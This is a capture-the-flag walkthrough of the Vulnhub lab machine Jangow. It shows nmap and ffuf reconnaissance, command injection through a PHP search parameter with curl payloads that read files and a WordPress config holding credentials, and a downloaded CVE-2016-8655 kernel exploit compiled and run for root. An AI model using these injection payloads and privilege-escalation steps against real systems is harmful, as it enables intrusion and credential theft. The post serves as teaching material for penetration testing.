CTF Walkthrough for Vulnhub Machine Jangow
Introduction
Greetings everyone, in this walkthrough, we will talk about Jangow an easy machine among Vulnhub machines. This walkthrough is not only meant to catch the flag but also to demonstrate how a penetration tester will approach this machine in a real-world assessment. This machine was set up using VirtualBox as recommended by the creator and the Network configuration was changed to ‘Nat Network’.
Machine Description
Name: Jangow
Goal: Get two flags
Difficulty: Easy
Operating System: Linux
Download link: Jangow
Tools used
1) Nmap
2) ffuf
Reconnaissance

We can’t attack what we don’t know so we first need to identify our target on the network. I used Nmap to carry a host discovery scan to identify all the live hosts on the network.
1
nmap -sn 10.0.2.15/24

After identifying the target, we can proceed by performing a service scan on the target.
1
sudo nmap -sV -sC -n 10.0.2.8 -oN services-dis.nmap
From the result obtained, we can see the target runs an FTP and an Apache web server. Since anonymous login is not available on the FTP server let’s visit the web application 
We can see the directory site clicking on it gives us a fully interactive web application. 
The web application looks normal. When we navigate through the website using the navigation bar we see that the element named Buscar redirects us to a busque.php page which accepts an argument named buscar. 

This is an uncommon word for me so I did a quick Google search and realised that buscar is a Portuguese word that can be translated as ‘search for’ in English. From the translation of the word buscar we can deduce that this php page has a search functionality. Let’s fuzz for all search terms available on the page.
1
ffuf -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.0.2.8/site/busque.php?buscar=FUZZ -fs 1
Exploitation
We can notice that all these search terms are common command line commands. We can try the common command id and we can see that it is executed by the target.
1
curl http://<IP addr>/site/busque.php?buscar=id

Since this file executes commands on the target. Instead of directly attempting to obtain a reverse shell we should first of all understand how this file executes commands i.e. if any filter is put in place to filter commands. To do this let’s try to read the content of this file.
1
curl http://<IP addr>/site/busque.php?buscar=cat%20busque.php

We can see from the content of this file that no filter has been put in place by the administrator of the web application. I tirelessly tried to obtain a reverse shell but it failed this may be due to the presence of egress filters NB: Egress filtering is the practice of monitoring and potentially restricting the flow of information outbound from one network to another. Since we can’t obtain a reverse shell we can use this webshell to enumerate the system. We can start by listing the content of the current working directory. We can see that this directory contains and interesting directory named wordpress. When we list the content of the wordpress directory we see a configuration file that contains credentials for the user jangow01.
1
2
3
curl http://<IP addr>/site/busque.php?buscar=ls
curl http://<IP addr>/site/busque.php?buscar=ls+wordpress
curl http://<IP addr>/site/busque.php?buscar=cat+wordpress%2fconfig.php
We can use this credential to log in to the FTP server as shown below 
Since we can’t obtain a reverse shell let’s access the machine and log in using the credentials we discovered above. 
This access gives us the ability to read the user flag on the system and continue our enumeration process. 
Post Exploitation
I tried several manual enumeration techniques and at the end, I enumerated the kernel version to see if the was any public exploit available.


Looking online we can see that this specific kernel version appears to be vulnerable to CVE-2016-8655. Let’s download the POC of this exploit and upload it to our target.
1
wget https://www.exploit-db.com/download/47170

We can now upload this POC to the target using the FTP service it runs. Upon testing the FTP service run by our target we can discover that path traversal is enabled, hence we can move to the /tmp directory and upload the exploit’s POC.  NB: In case path traversal was not enabled we could grant our self-writing privilege on a directory in the web root directory and upload the POC in that directory using FTP.
NB: In case path traversal was not enabled we could grant our self-writing privilege on a directory in the web root directory and upload the POC in that directory using FTP.
Once we upload the POC to our target we can compile it using the inbuilt gcc on our target. The instructions on how to compile this POC are in the comments.
1
gcc 47170.c -o poc -lpthread
After compiling the POC we can run it and we shall obtain a shell a the root user.
1
./poc
 Great, with this access, we owned the machine and we can read the root flag found in the root directory.
Great, with this access, we owned the machine and we can read the root flag found in the root directory.
Conclusion
Congratulations! In this walkthrough, you have used your enumeration skills to enumerate across the system to find credentials and then used these credentials to log in as a normal user. Finally, you successfully exploited a kernel vulnerability to obtain root access to the target system. This machine demonstrates how poor maintenance of updates can significantly impact an organisation’s security posture. Thank you for following up on this walkthrough.